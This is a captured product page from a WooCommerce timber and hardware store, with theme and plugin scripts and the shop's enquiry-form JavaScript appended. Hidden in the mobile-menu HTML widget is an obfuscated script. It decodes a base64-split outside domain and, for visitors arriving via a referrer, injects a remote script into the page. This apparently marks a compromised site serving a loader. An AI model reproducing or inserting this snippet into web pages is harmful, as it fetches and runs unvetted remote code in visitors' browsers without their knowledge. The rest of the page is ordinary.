	<link rel='stylesheet' id='wdm-juery-css-css' href='https://asiatimber.com.my/wp-content/plugins/product-enquiry-for-woocommerce/css/wdm-jquery-ui.css?ver=6.2.8' type='text/css' media='all' />
<style id='wdm-juery-css-inline-css' type='text/css'>
background-color: #000000
</style>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/asiatimber.com.my\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/asiatimber.com.my\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.5.9' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.9' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abf5a60c9ff134ad466d4cdb014589bf","fragment_name":"wc_fragments_abf5a60c9ff134ad466d4cdb014589bf"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.9' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='woo-confirmation-email-custom-js-js-extra'>
/* <![CDATA[ */
var xlwuev = {"plugin_version":"3.3.0"};
var xlwuev_settings = "{\"wuev-email-template\":{\"xlwuev_verification_method\":\"1\",\"xlwuev_verification_type\":\"1\",\"xlwuev_email_subject\":\"Account Verification\",\"xlwuev_email_heading\":\"Please Verify Your Email Account\",\"xlwuev_email_body\":\"Please Verify your Email Account by clicking on the following link. {{wcemailverificationcode}}\",\"xlwuev_email_header\":\"<table style=\"width: 700px; margin: auto; text-align: center; border: 1px solid #eee; font-family: sans-serif;\">rn<thead>rn<tr>rn<td style=\"color: white; font-size: 33px; background: #1266ae; text-align: center; padding: 26px 0px;\">Demo Store Email Verification<\/td>rn<\/tr>rn<\/thead>rn<tbody>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">Please Verify your email Account<\/td>rn<\/tr>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">{{wcemailverificationcode}}<\/td>rn<\/tr>rn<\/tbody>rn<tfoot>rn<tr>rn<td style=\"color: #000; padding: 15px; background: #e4e4e4;\">{{sitename}}<\/td>rn<\/tr>rn<\/tfoot>rn<\/table>\"},\"wuev-messages\":{\"xlwuev_email_success_message\":\"Your Email is verified!\",\"xlwuev_email_registration_message\":\"We sent you a verification email. Check and verify your account. {{xlwuev_resend_link}}\",\"xlwuev_email_resend_confirmation\":\"Resend Confirmation Email\",\"xlwuev_email_verification_already_done\":\"Your Email is already verified\",\"xlwuev_email_new_verification_link\":\"A new verification link is sent. Check email. {{xlwuev_resend_link}}\",\"xlwuev_email_new_verification_link_text\":\"Click here to verify\"},\"wuev-general-settings\":{\"xlwuev_restrict_user\":\"1\",\"xlwuev_verification_page\":\"1\",\"xlwuev_verification_page_id\":\"1508\",\"xlwuev_verification_error_page\":1,\"xlwuev_verification_error_page_id\":\"\",\"xlwuev_email_error_message_not_verified_outside\":\"You need to verify your account before login. {{xlwuev_resend_link}}\",\"xlwuev_email_error_message_not_verified_inside\":\"You need to verify your account. {{xlwuev_resend_link}}\",\"xlwuev_automatic_user_login\":\"2\"}}";
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woo-confirmation-email/assets/js/woo-confirmation-email-admin.js?ver=3.3.0' id='woo-confirmation-email-custom-js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/device.min.js?ver=3.5.2' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=3.5.2' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=3.5.2' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=3.5.2' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=3.5.2' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"yes","cart_url":"https:\/\/asiatimber.com.my\/cart\/","ajaxurl":"https:\/\/asiatimber.com.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/functions.min.js?ver=3.5.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.9' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=3.5.2' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=3.5.2' id='woodmart-photoswipe-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/product-enquiry-for-woocommerce/js/wdm_jquery.validate.min.js?ver=6.2.8' id='wdm-validate-js'></script>
<script type='text/javascript' id='wdm-contact-js-extra'>
/* <![CDATA[ */
var object_name = {"ajaxurl":"https:\/\/asiatimber.com.my\/wp-admin\/admin-ajax.php","product_name":"CY350-630 S\/S EX-LOC STOREROOM LOCK","wdm_customer_name":"Name is required.","wdm_customer_email":"Enter valid Email Id.","wdm_txtphone_required":"Phone number is required.","wdm_txtphone_invalid":"Enter valid phone number.","wdm_enquiry":"Enquiry length must be atleast 10 characters."};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/product-enquiry-for-woocommerce/js/contact.js?ver=6.2.8' id='wdm-contact-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1831 item-level-0"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>

<!-- Dynamic page generated in 0.403 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 18:51:40 -->

<!-- super cache -->

--- FILE ---
content_type: text/javascript
request_url: https://asiatimber.com.my/wp-content/plugins/product-enquiry-for-woocommerce/js/contact.js?ver=6.2.8
body_size: 1366
content:
    jQuery(function($) {

      dialog = $( "#contact-form" ).dialog({
       autoOpen: false,
       height: 'auto',
       maxHeight: 570,
       width: 'auto',
       dialogClass: "modal-enquiry-form",
       // maxWidth: $(window).width() - 180,
       modal: true,
       fluid: true,
       resizable: false,
     //draggable: false,
   //opacity:0.75,
   show: function() {$(this).fadeIn(300);},
   hide:function() {$(this).fadeOut(300);},
 });
      $( "#enquiry input.contact" ).click(function() {
        dialog.dialog( "open" );
	//  $("#contact-form").closest(".ui-dialog").css("position","fixed");
});
      $( "#cancel" ).click(function() {
       dialog.dialog( "close" );
     });

      $('#send-btn').click(function() {
        //e.preventDefault();

        jQuery.validator.addMethod("validatePhone", function(value, element){
          if('0' == value.trim().length) {
            return true;
          }

          var validation = new RegExp('^[0-9(). \-+]{1,16}$');
          return validation.test(value);
        }); 

        $('#enquiry-form').validate(
        {
          errorElement: "div",
        //onkeyup: false,
       // onfocusout: false,
       rules:
       {
         wdm_customer_name:{
          required: true,
        },

        wdm_customer_email:{
         required:true,
         email:true
       },

       wdm_txtphone: {
         validatePhone: true,
       },

       wdm_enquiry:{
         required: true,
         minlength:10,
       },
       agree:"required"
     },

     messages:{

      wdm_customer_name:object_name.wdm_customer_name,
      wdm_customer_email:object_name.wdm_customer_email,
      wdm_txtphone: {
        required: object_name.wdm_txtphone_required,
        validatePhone: object_name.wdm_txtphone_invalid,
      },
      wdm_enquiry:object_name.wdm_enquiry,
    },

    errorPlacement: function(error, element) {
      error.appendTo("div#errors");
    },
    submitHandler:function(form)
    {

      var name=$("[name='wdm_customer_name']").val();
      var emailid=$("[name='wdm_customer_email']").val();
      var phone_number = $("[name='wdm_txtphone']").val();
      var subject=$("[name='wdm_subject']").val();
      var enquiry=$("[name='wdm_enquiry']").val();
      var cc=$("[name='cc']").is(':checked') ? 1 : 0;
      var product_name=$("#wdm_product_name").html();
      var product_url=window.location.href;
      var security=$("[name='product_enquiry']").val();
      var authoremail = jQuery('#author_email').val();
      var product_id = $("[name='wdm_product_id']").val()
      dialog.dialog( "close" );
      $( "#loading" ).dialog({
        create: function( event, ui ) {
         var dialog = $(this).closest(".ui-dialog");
                                             /*dialog.find(".ui-dialog-titlebar-close").appendTo(dialog)
                                                   .css({
                                                     position: "absolute",
                                                     top: 0,
                                                     right: 0,
                                                     margin: "3px"
                                                   });*/
                                                   dialog.find(".ui-dialog-titlebar").remove();},
                                                   resizable: false,
                                                   width:'auto',
                                                   height:'auto',
                                                   modal: true,
                              //draggable: false
                            });
      $.ajax({
       url: object_name.ajaxurl,
       type:'POST',
       data: {action:'wdm_send',security:security,wdm_name:name,wdm_emailid:emailid,wdm_subject:subject, wdm_phone: phone_number, wdm_enquiry:enquiry,wdm_cc:cc,wdm_product_name:product_name,wdm_product_url:product_url,uemail:authoremail, wdm_product_id: product_id},
       success: function(response) {
         $( "#send_mail" ).hide();
         $( "#loading" ).text(response);
         $( "#loading" ).dialog( "option", "buttons", {"OK": function() { $(this).dialog("close"); } });
       }
     });

      form.reset();
    }
  });

      });

      $(".ui-dialog").addClass("wdm-enquiry-modal");


    });
